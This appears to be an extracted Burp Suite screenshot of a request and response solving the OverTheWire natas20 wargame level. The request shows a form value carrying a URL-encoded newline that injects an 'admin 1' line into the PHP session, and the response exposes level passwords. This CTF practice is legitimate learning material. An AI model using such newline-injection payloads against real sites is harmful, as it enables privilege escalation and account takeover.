 发送
取消
目标: http://natas20.natas.la
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw
==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas20.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=14rfjuu627udv3jq2ilbhsm899
15 Connection: close
16
17 name=12+%0Aadmin+1
响应
美化 Raw Hex 页面渲染 \n
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas20", "pass":
"p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw"
};
</script>
</head>
22 <body>
23 <h1>
natas20
</h1>
24 <div id="content">
25 You are an admin. The credentials for the next
level are:<br>
<pre>
Username: natas21
26 Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
</pre>
27 <form action="index.php" method="POST">
28 Your name: <input name="name" value="12
29 admin 1">
<br>
30 <input type="submit" value="Change name" />
31 </form>
32 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
33 </div>
34 </body>